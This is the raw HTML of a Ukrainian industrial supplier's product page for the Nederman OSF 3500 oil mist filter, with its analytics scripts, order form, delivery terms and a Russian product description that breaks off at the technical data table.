

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araise.com.ua/osf-3500
body_size: 12888
content:
<!DOCTYPE html><html  lang="ru">
    <head>
        <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PG87N2Q');</script>
<!-- End Google Tag Manager -->

        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G03DXCRZW0"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-G03DXCRZW0');
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="alternate" hreflang="x-default" href="https://araise.com.ua/osf-3500"><link rel="alternate" hreflang="ru" href="https://araise.com.ua/osf-3500"><link rel="alternate" hreflang="en" href="https://araise.com.ua/en/osf-3500"><title>OSF 3500 купить в Украине - Araise</title><meta name="keywords" content="OSF 3500" >
<meta name="description" content="OSF 3500 купить в компании «Ерайс» ✔ Лучшая цена; ✈ Доставка по Украине ☎ Звоните: +38 (050) 361-01-06" >
<meta name="robots" content="index, follow" >
<meta property="og:title" content="Сварочное оборудование - купить оборудование для сварки в Украине от «Ерайс»"/>
<meta property="og:description" content="Купить сварочное оборудование в компании Ерайс. ✔ Лучшие цены ✈ Доставка по Украине: Днепр, Киев, Харьков, Одесса. ☎ Звоните"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="/osf-3500"/>
<meta property="og:site_name" content="Araise"/>

<meta name="format-detection" content="telephone=no"/>


<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/plugins_min.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix_main.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/all.js"></script>
<script type="text/javascript" src="/var/themes/default/skin/js/fenix.js"></script>
<!--<script type="text/javascript" src="/var/themes/default/skin/js/fenix_torg.js"></script>-->

<style>
    .page-preloader {
        background : url('/var/themes/default/skin/images/loader.gif') no-repeat center center rgba(255, 255, 255, 0.99);
        position   : fixed;
        width      : 100%;
        height     : 100%;
        z-index    : 9999;
        top        : 0;
        left       : 0;
    }
    
    body {
        height     : 101%;
        overflow-x : hidden;
    }
</style>

<!--<link href="/var/themes/default/skin/less/main.less" rel="stylesheet/less" type="text/css" >
<script type="text/javascript" src="/var/themes/default/skin/js/less.js"></script>-->

<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no"/>
<link rel="icon" href="https://araise.com.ua/tmp/cache/images/7e444c5f3a70b8c72b1770d90265acc6.фавикон.png" type="image/png">

                <link href="/var/themes/default/skin/css/chosen.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/css/grid.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/reset.css" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/less/jquery.bxslider.css" rel="stylesheet" type="text/css" >


<link href="/var/themes/default/skin/less/animate.min.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/less/sliderkit-core.css" rel="stylesheet" type="text/css" >

<link href="/var/themes/default/skin/js/fancybox/source/jquery.fancybox.css?v=2.0.7" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >
<link href="/var/themes/default/skin/js/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.2" media="screen" rel="stylesheet" type="text/css" >

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

<link href='/var/themes/default/skin/css/main.css?t=1703057617' rel='stylesheet' type='text/css'>

<link rel="preload" href="/var/themes/default/skin/css/chosen.css" as="style">
<link rel="preload" href="/var/themes/default/skin/css/grid.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/reset.css" as="style">
<link rel="preload" href="/var/themes/default/skin/less/jquery.bxslider.css" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans:400,700,600,300&subset=latin,cyrillic" as="style">
<link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700&subset=latin,cyrillic" as="style">
<link rel="preload" href="/var/themes/default/skin/css/main.css?t=1703057617" as="style">    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PG87N2Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="wrapper inner-pages" style="padding: 0;">

            <div itemscope itemtype="http://schema.org/Organization" style="display: none;">
                <span style="display: none;" itemprop=name>Araise</span>
                <div itemprop=address itemscope itemtype="http://schema.org/PostalAddress">
                    <span style="display: none;" itemprop=streetAddress>Запорожское шоссе, 27</span>
                    <span style="display: none;" itemprop=postalCode>49089</span>
                    <span style="display: none;" itemprop=addressLocality>г. Днепр</span>
                </div>
                <span itemprop="telephone">+38 (050) 361-01-06</span>
            </div>

        <header>
                


<div class="wrapper-1200 wrapper__mobile_main">

            <div class="logo"><a href="/"><img src="https://araise.com.ua/tmp/cache/images/19c90d075df73e0c4f9e766a7a63b233.^1ECA19E2F4E667A6A4B648839AD63B02441C340720579999C9^pimgpsh_fullsize_distr.jpg" alt="Логотип"></a></div>
    
    <div class="info-header">
        
                     
        
<nav>
    <div class="top-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                    <div class="list-block">
                <a class="list" data-hover="catalog" href="https://araise.com.ua/catalog" class="">
                    <span>Продукция и решения</span>
                </a>
                
                <div  class="sub-menu" style="display: none;"><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/removal-and-filtration-of-welding-gases"  itemprop=url><span itemprop=name>Удаление и фильтрация сварочных газов</span></a></div><div class="block"><a href="https://araise.com.ua/shlangovye-i-kabelnye-katushki-i-smazki" class="sub-list" itemprop=url><span itemprop=name>Шланговые и кабельные катушки и смазки</span></a><a href="https://araise.com.ua/stacionarnie-filtri-i-sistemi-udaleniya-pili" class="sub-list" itemprop=url><span itemprop=name>Стационарные фильтры и системы удаления пыли</span></a><a href="https://araise.com.ua/vityaznie-rukava-i-ustroystva" class="sub-list" itemprop=url><span itemprop=name>Вытяжные рукава и устройства</span></a><a href="https://araise.com.ua/mobilnie-vityazhki-i-vakuumnie-pilesosi" class="sub-list" itemprop=url><span itemprop=name>Мобильные вытяжки и вакуумные пылесосы</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/welding-materials"  itemprop=url><span itemprop=name>Автоматическая и роботизированная сварка</span></a></div><div class="block"><a href="https://araise.com.ua/welding-rotators-and-roller-bearings" class="sub-list" itemprop=url><span itemprop=name>Сварочные вращатели и роликоопоры</span></a><a href="https://araise.com.ua/robotic-welding" class="sub-list" itemprop=url><span itemprop=name>Роботизированная сварка</span></a><a href="https://araise.com.ua/welding-columns" class="sub-list" itemprop=url><span itemprop=name>Сварочные колонны</span></a><a href="https://araise.com.ua/line-of-welding-and-straightening-of-an-i-beam" class="sub-list" itemprop=url><span itemprop=name>Линия сварки и правки двутавра</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/equipment-for-arc-welding"  itemprop=url><span itemprop=name>Оборудование для дуговой сварки</span></a></div><div class="block"><a href="https://araise.com.ua/poluavtomaticheskaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Полуавтоматическая сварка Fronius</span></a><a href="https://araise.com.ua/argono-dugovaya-fronius" class="sub-list" itemprop=url><span itemprop=name>Аргоно дуговая Fronius</span></a><a href="https://araise.com.ua/ruchnaya-dugovaya-svarka-fronius" class="sub-list" itemprop=url><span itemprop=name>Ручная дуговая сварка Fronius</span></a><a href="https://araise.com.ua/orbitalnaya-svarka" class="sub-list" itemprop=url><span itemprop=name>Орбитальная сварка</span></a><a href="https://araise.com.ua/svarochniy-traktor" class="sub-list" itemprop=url><span itemprop=name>Сварочный трактор</span></a><a href="https://araise.com.ua/ruchnaya-plazmennaya-rezka" class="sub-list" itemprop=url><span itemprop=name>Ручная плазменная резка</span></a><a href="https://araise.com.ua/trenager-svarschika" class="sub-list" itemprop=url><span itemprop=name>Тренажер сварщика</span></a></div></div></div><div class="column"><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/nestandartoe-oborudovanie"  itemprop=url><span itemprop=name>Нестандартное оборудование</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/oborudovanie-dlya-obrabotki-lista"  itemprop=url><span itemprop=name>Оборудование для обработки листа</span></a></div><div class="block"><a href="https://araise.com.ua/gidravlichni-presi" class="sub-list" itemprop=url><span itemprop=name>Гідравлічні преси</span></a><a href="https://araise.com.ua/listogiby" class="sub-list" itemprop=url><span itemprop=name>Листогибы</span></a><a href="https://araise.com.ua/gilotiny" class="sub-list" itemprop=url><span itemprop=name>Гильотины</span></a><a href="https://araise.com.ua/stanki-lazernojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки лазерной резки</span></a><a href="https://araise.com.ua/stanki-plazmennojj-rezki" class="sub-list" itemprop=url><span itemprop=name>Станки плазменной резки</span></a><a href="https://araise.com.ua/koordinatno-probivnye-presa" class="sub-list" itemprop=url><span itemprop=name>Координатно пробивные преса</span></a><a href="https://araise.com.ua/kombinirovannye-press-nozhnicy" class="sub-list" itemprop=url><span itemprop=name>Комбинированные пресс ножницы</span></a><a href="https://araise.com.ua/valkovye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Валковые машины</span></a><a href="https://araise.com.ua/profilegibochnye-mashiny" class="sub-list" itemprop=url><span itemprop=name>Профилегибочные машины</span></a><a href="https://araise.com.ua/oborudovanie-dlya-proizvodstva-vypuklyh-dnishch" class="sub-list" itemprop=url><span itemprop=name>Оборудование для производства выпуклых днищ</span></a><a href="https://araise.com.ua/linii-sverleniya-balki" class="sub-list" itemprop=url><span itemprop=name>ЛИНИЯ СВЕРЛЕНИЯ БАЛКИ</span></a><a href="https://araise.com.ua/stanki-dlya-obrabotki-lista" class="sub-list" itemprop=url><span itemprop=name>Станки для обработки листа</span></a><a href="https://araise.com.ua/linija-probivki-narezki-i-markirovki-ugolka" class="sub-list" itemprop=url><span itemprop=name>Линия пробивки, нарезки и маркировки уголка</span></a></div></div><div class="sub-block"><div class="sub-title"><a href="https://araise.com.ua/automatic-plasma-cutting"  itemprop=url><span itemprop=name>Автоматическая плазменная резка</span></a></div><div class="block"><a href="https://araise.com.ua/automated-plasma-cutting" class="sub-list" itemprop=url><span itemprop=name>Оборудование для плазменной резки ECKERT</span></a></div></div></div></div>
            </div>
                    <div class="list-block">
                <a class="list" data-hover="support" href="https://araise.com.ua/support" class="">
                    <span>Поддержка</span>
                </a>
                
                <div  class="sub-menu-small" style="display: none;">
            <a href="https://araise.com.ua/support/katalogi-i--broshyury" class="sub-list-small">Каталоги и брошюры</a>
            <a href="https://araise.com.ua/support/instryktsii" class="sub-list-small">Инструкции </a>
            <a href="https://araise.com.ua/support/garantia" class="sub-list-small">Гарантийные обязательства </a>
            <a href="https://araise.com.ua/support/svyazatsya-s-nami" class="sub-list-small">Связаться с нами</a>
        
</div>    

            </div>
                    <div class="list-block">
                <a class="list" data-hover="repairs" href="https://araise.com.ua/repairs" class="">
                    <span>Ремонт и обслуживание</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="articles" href="https://araise.com.ua/articles" class="">
                    <span>Новости</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="about" href="https://araise.com.ua/about" class="">
                    <span>О компании</span>
                </a>
                
                            </div>
                    <div class="list-block">
                <a class="list" data-hover="partners" href="https://araise.com.ua/partners" class="">
                    <span>Партнерам</span>
                </a>
                
                            </div>
            
    </div>
</nav>

<script>
    $(document).ready(function() {
        setTimeout(function() {
            $(".top-nav .sub-menu").css({"display" : ""});
            $(".top-nav .sub-menu-small").css({"display" : ""});
        }, 700);
        $(".sub-menu-small").parent().addClass('list-small');
        
    });
</script>        <div class="bottom-header">
             
            <select name="" id="" class="select-styler" onchange="window.location.href=$(this).val()" >
                                    <option selected value="https://araise.com.ua/osf-3500">Рус</option>
                                    <option  value="https://araise.com.ua/en/osf-3500">Eng</option>
                            </select>
            <a href="javascript://" class="contact-info">Контактная информация</a>
            <div class="wrapper-search">
                <form action="https://araise.com.ua/search" method="get" class="search">
                    <input type="text" class="field" placeholder="" name="q" value="">
                    <input type="submit" class="btn submit" value="">
                </form>
            </div>
               
            <div class="tell-block">
                <div class="block-tell">
                    <div>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></div>

<div><strong><span style="color:#ffcc00">Работаем в военное время</span></strong></div>
  
                    <!-- <p>+38 <strong>(097) 234-23-23</strong></p>-->
                </div>
            </div>          
                        <a href="javascript://" class="call-back btn yellow  button-feedback" onclick="FenixUI.callback_newDialog()">Перезвоните мне</a>
        </div>
    </div>
</div>

<script>

    function Header(){
         this.setClicklist();
         this.setClickCurrency();
    }

    $("body").click(function(){
        $(".currency-list").hide();
    });
    Header.prototype.setClicklist=function(){
        //собітие
        $(".currency-change-block").click(function(e){
            e.stopPropagation();
          $(".currency-list").show();
        });
    }
    Header.prototype.setClickCurrency=function(){

        //собітие
        var currency=null;
        var _this=this;
        $(".currency-list div").click(function(e){
            currency=this;
            e.stopPropagation();
            var selectValue = $(this).html();
            $(".currency-list").hide();
            $(".selected div").html(selectValue);
            $(".selected div").attr('class', $(this).attr("class") );
            //отправка данніх
            _this.SendData(currency);
        })
    }
     Header.prototype.SendData=function(currency){


         //код
         var currencyCode=$(currency).data('code');
         //action формы
         var urlAddress='currency/switch/'+currencyCode;
         //форма
         var form=$("#form-currency form");
         // добавляем action формы
         form.attr('action',urlAddress);
         // отправляем  форму
         form.submit();


    }

    new Header();

</script>        </header>

        <div class="clearfix"></div>

        <section class="main">
                 <div class="wrapper-1200 wrapper__mobile_main" >
    <!-- Breadcrumbs block -->
    
<div class="breadcrumbs mobile-hide rubber-wrapper ">
            <ul class="breadcrumb reset-list" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/">
                            <span itemprop="name">Главная</span>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/removal-and-filtration-of-welding-gases">
                            <span itemprop="name">Удаление и фильтрация сварочных газов</span>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/stacionarnie-filtri-i-sistemi-udaleniya-pili">
                            <span itemprop="name">Стационарные фильтры и системы удаления пыли</span>
                        </a>
                        <meta itemprop="position" content="3"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li itemprop="itemListElement" itemscope
                        itemtype="https://schema.org/ListItem">
                        <a itemprop="item" href="https://araise.com.ua/filtry-masljanogo-tumana-fibredrain">
                            <span itemprop="name">Фильтры масляного тумана FibreDrain™</span>
                        </a>
                        <meta itemprop="position" content="4"/>
                    </li>
                    <li class="separator"></li>
                                                                    <li class="active">
                        <span>OSF 3500</span>
                    </li>
                                        </ul>
        <div class="clearfix"></div>
</div>    <!-- Breadcrumbs block -->
	<div itemscope itemtype="http://schema.org/Product">
	    <h1 class="title-page" itemprop="name">
	            <span>
	                OSF 3500	            </span>
	    </h1>


	    <!-- Start photosgallery-vertical -->
	    
<div class="sliderkit photosgallery-vertical">

    <div class="sliderkit-nav">

        <div class="sliderkit-nav-clip">
            <ul>
                <li>
                    <a href="#" rel="nofollow" title="" class="img-small">
                        <div class="center-img">
                            <img src="https://araise.com.ua/tmp/cache/images/27/37a/2737a1c33934b617b918e8d821746f58.jpg" alt="Фото OSF 3500" />
                        </div>
                    </a>
                </li>
                                    <li>
                        <a href="#" rel="nofollow" title="" class="img-small">
                            <div class="center-img">
                                <img src="https://araise.com.ua/tmp/cache/images/6e/a65/6ea65067e5cf0e8554389e7f80fe64f0.jpg" alt="Фото OSF 3500" />
                            </div>
                        </a>
                    </li>
                            </ul>
        </div>

    </div>

    <div class="sliderkit-panels">
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-prev"><a rel="nofollow" href="#" title="Previous"><span>Previous</span></a></div>
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-next"><a rel="nofollow" href="#" title="Next"><span>Next</span></a></div>
        <div class="sliderkit-panel">
                        <a href="https://araise.com.ua/tmp/cache/images/0f/4ec/0f4ecfb69b8fed20fcaa13fd13aa7e80.jpg" class="lightbox" rel="img_group">
                <div class="center-img">
                    <img itemprop="image" src="https://araise.com.ua/tmp/cache/images/2a/b4b/2ab4bbc674335cf661352b1b443eb616.jpg" alt="Фото OSF 3500" />
                </div>
            </a>
        </div>

                    <div class="sliderkit-panel">
                                <a href="https://araise.com.ua/tmp/cache/images/0c/a8c/0ca8c122f5ead74ede4f804f40ac2cb2.jpg" class="lightbox" rel="img_group">
                    <div class="center-img">
                        <img src="https://araise.com.ua/tmp/cache/images/9a/70d/9a70da356496f5e2990fe5c35998286c.jpg" alt="Фото OSF 3500" />
                    </div>
                </a>
            </div>
            </div>

</div>

<div class="sliderkit photosgallery-hor">

    <div class="sliderkit-nav">

        <div class="sliderkit-nav-clip">
            <ul>
                <li>
                    <a href="#" rel="nofollow" title="" class="img-small">
                        <div class="center-img">
                            <img src="https://araise.com.ua/tmp/cache/images/27/37a/2737a1c33934b617b918e8d821746f58.jpg" alt="Фото OSF 3500" />
                        </div>
                    </a>
                </li>
                                    <li>
                        <a href="#" rel="nofollow" title="" class="img-small">
                            <div class="center-img">
                                <img src="https://araise.com.ua/tmp/cache/images/6e/a65/6ea65067e5cf0e8554389e7f80fe64f0.jpg" alt="Фото OSF 3500" />
                            </div>
                        </a>
                    </li>
                            </ul>
        </div>

    </div>

    <div class="sliderkit-panels">
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-prev"><a rel="nofollow" href="#" title="Previous"><span>Previous</span></a></div>
        <div class="sliderkit-btn sliderkit-go-btn sliderkit-go-next"><a rel="nofollow" href="#" title="Next"><span>Next</span></a></div>
        <div class="sliderkit-panel">
                        <a href="https://araise.com.ua/tmp/cache/images/0f/4ec/0f4ecfb69b8fed20fcaa13fd13aa7e80.jpg" class="lightbox" rel="img_group">
                <div class="center-img">
                    <img itemprop="image" src="https://araise.com.ua/tmp/cache/images/2a/b4b/2ab4bbc674335cf661352b1b443eb616.jpg" alt="Фото OSF 3500" />
                </div>
            </a>
        </div>

                    <div class="sliderkit-panel">
                                <a href="https://araise.com.ua/tmp/cache/images/0c/a8c/0ca8c122f5ead74ede4f804f40ac2cb2.jpg" class="lightbox" rel="img_group">
                    <div class="center-img">
                        <img src="https://araise.com.ua/tmp/cache/images/9a/70d/9a70da356496f5e2990fe5c35998286c.jpg" alt="Фото OSF 3500" />
                    </div>
                </a>
            </div>
            </div>

</div>
	    <!-- // end of photosgallery-vertical -->

	    <div class="card-tell-block" >
    <p>Как приобрести OSF 3500</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p><strong>Заказ можно оформить позвонив по телефону:</strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>+38<span style="color:rgb(165, 36, 52); font-family:roboto,sans-serif; font-size:18px">&nbsp;</span><strong>(097) 603-90-46</strong></p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>Или оставьте свой номер, и мы сами Вам перезвоним</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>
    <div class="" itemprop = "offers" itemscope itemtype = "//schema.org/Offer">
        <meta itemprop="priceCurrency" content="UAH">
        <meta itemprop="price" content="0"/>
        <meta itemprop="priceValidUntil" content="2020-12-12">
        <link itemprop = "availability" href = "//schema.org/InStock" />
        <span class="" style="display: none;" itemprop="url">https://araise.com.ua/osf-3500</span>

        <div class="in_stock">
                        В наличии        </div>
        <button id="buy-button" class="btn yellow">Хочу заказать</button>
    </div>

    <div itemprop=aggregateRating itemscope itemtype="http://schema.org/AggregateRating" style="display: none;">
        Рейтинг <span itemprop=ratingValue>4.6</span>/5
        основан на <span itemprop=reviewCount>12</span> оценках
    </div>
    <div itemprop=review itemscope itemtype="http://schema.org/Review" style="display: none;">
        <span itemprop=name>Советую</span>
        от <span itemprop=author>Дмитрий</span>,
        <meta itemprop=datePublished content=2018-12-01>Декабрь 12, 2018
        <div itemprop=reviewRating itemscope itemtype="http://schema.org/Rating" style="display: none;">
            <meta itemprop=worstRating content=1> // Минимальная оценка
            <span itemprop=ratingValue>5</span>/ // Оценка пользователя
            <span itemprop=bestRating>5</span>звезд. // Максимальная оценка оценка
        </div>
        <span itemprop=description>Все супер</span>
    </div>


</div>

<div id="buy-block" style="display: none">
    		<div id="guiform_4rzb3m_ajax">
			<script>
		$(function() {
			$('#guiform_4rzb3m_ajax form').ajaxForm({
				//target        : '#guiform_4rzb3m_ajax',
				data         : {
					isAjaxForm : 'guiform_4rzb3m',
					isAjax     : '1',
				},
				beforeSubmit : function() {
				},
				success      : function(data) {
					$('#guiform_4rzb3m_ajax').html(data);
				}
			});
		});
	</script>
	<div class="form-horizontal" id="guiform_4rzb3m">
		<form action="/feedback/buy/id/64439" method="post" class="form-horizontal" role="form" enctype="multipart/form-data">
							<div>
					<div id="guirow_5dCOHI" class="left-column">
                <div class="controls"><div id="guirow_4BBhb2" class="control-group">
            <label class="control-label" for="l__">
            Имя*            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#name').styler();

                    });
    </script>
    

    <input class="gui-field-error" type="text" name="fullname" id="name" placeholder="Как к вам обращаться?">
        

</div>
        <div style="clear:both"></div></div><div id="guirow_flpwIB" class="control-group">
            <label class="control-label" for="l__">
            Телефон*            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#cellphone').styler();

                    });
    </script>
    

    <input class="cellphone" type="text" name="phone" id="cellphone" placeholder="Номер Вашего телефона">
        

<script type="text/javascript">$(function(){$("input[name=phone].cellphone").inputmask({mask : "+38 (999) 999 99 99",clearMaskOnLostFocus: false});})</script></div>
        <div style="clear:both"></div></div><div id="guirow_sg9zUF" class="control-group">
            <label class="control-label" for="l__">
            Email            
                    </label>
                <div class="controls">        
    <script>
        $(function(){
            $('#mail').styler();

                    });
    </script>
    

    <input class="form-control" type="text" name="email" id="mail" placeholder="Адрес элекронной почты">
        

</div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div><div id="guirow_3RNh46" class="right-column">
                <div class="controls"><div id="guirow_UjqZWW" class="control-group">
            <label class="control-label" for="l__">
            Сообщение            
                    </label>
                <div class="controls">    
    <textarea class="form-control" name="message" placeholder="Сообщение"></textarea>
</div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div><div id="guirow_FhP3kQ" class="align-center">
                <div class="controls"><div id="guirow_ZvuaiU" class="control-group">
                <div class="controls"><button class="btn yellow" type="submit" value="Отправить">
        Отправить</button></div>
        <div style="clear:both"></div></div></div>
        <div style="clear:both"></div></div>				</div>
					</form>
	</div>
	</div>
</div>




<script>
    function Buy(){
        this.idProduct='64439';
        this.idButton='#buy-button';
        this.idBlock='#buy-block';
        this.titleMessage='Подать заявку';
        
        
        this.setEventClick();
    }
    
    
    Buy.prototype.setEventClick=function(){
        var _this=this;
        $(this.idButton).click(function(){
            $(_this.idBlock).dialog({
                title:_this.titleMessage,
                modal:true,
                width:600
            });  
        });
    }
    
    var Buy= new Buy();
    
</script>





	    
<div class="delivery-block">
     
        <div class="block-delivery" style="background: url(https://araise.com.ua/home/core_utp_content/item_14/aafcf5b3c8e8014e96faf168def555b5.png) no-repeat 4px center ">
            <p><strong> Доставка</strong></p>
             <p>Доставка по Украине БЕСПЛАТНАЯ</p>

<p>до подъезда Вашего дома, сроки доставки от 2-х до 5-ти рабочих дней</p>
        </div>
 
        <div class="block-delivery" style="background: url(https://araise.com.ua/home/core_utp_content/item_15/448b3c8d65655ccd26912c91b221faaa.png) no-repeat 4px center ">
            <p><strong> Оплата</strong></p>
             <p>Наличными, на карту Приват Банка, оплата по счету для физ. лиц , безналичный расчет для юр. лиц с НДС</p>
        </div>
 
        <div class="block-delivery" style="background: url(https://araise.com.ua/home/core_utp_content/item_16/e8e2e0c75b322aea147de43b0c41c02a.png) no-repeat 4px center ">
            <p><strong> Гарантия</strong></p>
             <p>Гарантия от производителя 24 месяца</p>
        </div>
</div>
	    
	    
	    <div class="clearfix"></div>
	    <div class="text-product">
	<h2 class="title-2">Описание</h2>
	<div class="text regular-text" itemprop="description"><h2>FibreDrain &reg; фильтр масляного дыма для непрерывной работы.</h2>

<p>Фильтры масляного дыма Nederman OSF предназначены для обработки большого количества тумана от чистого масла во время непрерывной работы. Они разработаны с акцентом на высокоэффективную фильтрацию и низкие эксплуатационные расходы.<br />
<br />
Nederman OSF 1000 имеет стандартные 3 этапа фильтрации, в которых первые 2 этапа состоят из фильтрующих кассет с технологией FibreDrain &reg; от Nederman. Nederman имеет широкий спектр фильтров различных типов, подходящих для различных приложений. Третий этап состоит из фильтра HEPA в классе фильтров H13 с КПД 99,95% для MPPS согласно EN1822. Все построенные на башне блоки Nederman OSF подготовлены для использования предварительного фильтра. OSF 1000 имеет встроенный радиальный вентилятор .</p>

<ul>
	<li>Три ступени фильтрации, дополнительный фильтр предварительной очистки</li>
	<li>Прибор измерения перепада давления на каждой ступени фильтрации</li>
	<li>Удлиненные ноги</li>
	<li>Два входа &oslash; 315 мм с зажимным кольцом</li>
</ul>

<p>&nbsp;</p>

<p><strong>Технические данные</strong></p>

<table class="table" style="border-collapse:collapse; border-spacing:0px; box-sizing:border-box; color:rgb(68, 68, 68); font-family:soho gothic w01 regular,sans-serif; font-size:10px; margin-bottom:20px; max-width:100%; width:368px">
	<tbody>
		<tr>
